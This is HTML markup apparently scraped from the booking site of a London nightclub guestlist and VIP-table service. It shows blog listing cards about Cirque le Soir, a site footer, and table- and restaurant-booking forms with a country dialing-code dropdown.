                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/table-cirque-le-soir/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-07T06:45:44+00:00">September 7, 2021</time><time class="updated hidden" datetime="2021-09-14T11:57:23+00:00">September 14, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021">Table Booking Cirque le Soir 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Address 15-21 Ganton Street Soho London W1F 9BN Tube Oxford Circus Opening time 11:00 PM Music&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/table-cirque-le-soir/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1080 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-cirque-le-soir-booking tag-cirque-le-soir-dress-code tag-cirque-le-soir-vip-guestlist tag-cirque-le-soir-vip-tables tag-cirque-vip-table">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg" width="960" height="640" alt="Cirque Le Soir Dress Code 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-07T04:54:20+00:00">September 7, 2021</time><time class="updated hidden" datetime="2021-09-14T11:50:02+00:00">September 14, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021">Cirque Le Soir Dress Code 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Cirque le Soir is an exclusive private members club, with all rights reserved of strict dress&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/cirque-le-soir-dress-code/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-5col32223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-5226 " style="margin-top: -70px;" src="https://nightclubslondon.com/wp-content/uploads/2019/10/01-gold-A-300x300.png" alt="" width="96" height="96" /><br />
The most exclusive guestlist &amp; table booking service in London. Nightclubs London began in 2015 with a mission: to provide easy access to the best night possible. Since then, we’ve worked tirelessly to provide this unforgettable experience for each of our clients.</p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Booking Services</span></h3><div class="menu-booking-services-container"><ul id="menu-booking-services" class="menu"><li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://nightclubslondon.com/clubs/">Clubs</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://nightclubslondon.com/table-booking/">VIP Table Booking</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://nightclubslondon.com/guestlist-booking/">Guestlist Booking</a></li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://nightclubslondon.com/concierge/">Concierge Services</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>USEFUL LINKS</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://nightclubslondon.com/about-us/">About Us</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://nightclubslondon.com/?page_id=3409">Blog</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://nightclubslondon.com/plan-a-party/">Plan a Party</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://nightclubslondon.com/works-as-promoter/">Work as Promoter</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-2"><div class="footer-column-inner"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-2" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contact Us:</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+447722999980">+44 7722 999980</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:mickey@nightclubslondon.com">mickey@nightclubslondon.com</a></span></div></div></div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row"><div class="col-xs-12"><div class="small text-uppercase text-center">Copyright © 2022 by NIGHTCLUBS LONDON™ London, United Kingdom.</div></div></div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->    <div class="footer-handheld-footer-bar">
        <div class="footer-handheld__inner">
            <div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://www.instagram.com/mickeyaroraa/"><i class="fa fa-instagram"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="tel:+44 7983 236949"><i class="fa fa-phone"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="#"><i class="fa fa-wechat"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div>        </div>
    </div>

<!-- Table Booking Popup -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header m-0">
        <h3 class="modal-title ps-4" id="exampleModalLabel">Table Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f57-p5799-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f57-p5799-o6" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-p5799-o6" />
<input type="hidden" name="_wpcf7_container_post" value="5799" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>

<!-- Restaurats -->

<div class="modal fade" id="restaurants" tabindex="-1" aria-labelledby="restaurantsModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="restaurantsModalLabel">Restaurant Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f7805-p5799-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f7805-p5799-o7" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-p5799-o7" />
<input type="hidden" name="_wpcf7_container_post" value="5799" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
